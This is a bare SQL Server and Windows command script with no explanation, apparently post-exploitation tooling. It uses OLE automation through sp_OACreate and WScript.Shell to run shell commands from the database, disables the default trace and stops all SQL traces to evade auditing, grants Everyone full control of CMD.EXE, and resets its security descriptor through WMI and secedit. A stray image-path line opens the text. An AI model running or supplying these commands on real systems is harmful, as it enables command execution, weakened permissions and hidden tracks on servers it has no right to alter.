 DECLARE @objCreate INT;
EXEC sp_OACreate 'WScript.Shell',@objCreate OUTPUT;
SELECT @objCreate;

secedit.exe /configure /db secedit.sdb /cfg \"..\\security\\templates\\setup security.inf\" /areas filestore

EXEC SP_CONFIGURE 'SHOW ADVANCED OPTIONS',1;
RECONFIGURE;
EXEC SP_CONFIGURE 'DEFAULT TRACE ENABLED',0;
RECONFIGURE;
DECLARE @i INT,@Size INT;
SET @i=1;
SELECT @Size = MAX(traceid) FROM ::fn_trace_getinfo(default);
WHILE @i <= @Size
BEGIN
EXEC SP_TRACE_SETSTATUS @i,0;
SET @i=@i+1;
END

DECLARE @objShell INT,@objRet INT;
EXEC sp_OACreate 'WScript.Shell',@objShell OUTPUT;
EXEC sp_OAMethod @objShell,'RUN',@objRet OUTPUT,'CACLS.EXE CMD.EXE  /C /E /P EveryOne:F','0','true';
SELECT @objRet;

DECLARE @objLocator INT;DECLARE @objWMIService INT;DECLARE @objSecurityDescriptor INT;DECLARE
@objRootSecSetting INT;DECLARE @objRet INT;
EXEC sp_OACreate 'WbemScripting.SWbemLocator',@objLocator OUTPUT;
EXEC sp_OAMethod @objLocator,'ConnectServer',@objWMIService OUTPUT,'','root/cimv2';
EXEC sp_OAMethod @objWMIService,'Get',@objSecurityDescriptor OUTPUT,'Win32_SecurityDescriptor';
EXEC sp_OASetProperty @objSecurityDescriptor,'ControlFlags',4;
EXEC sp_OAMethod @objWMIService,'Get',@objRootSecSetting OUTPUT,'Win32
_LogicalFileSecuritySetting.Path=''CMD.EXE''';
EXEC sp_OAMethod @objRootSecSetting,'SetSecurityDescriptor',@objRet OUTPUT,@objSecurityDescriptor;
SELECT @objRet;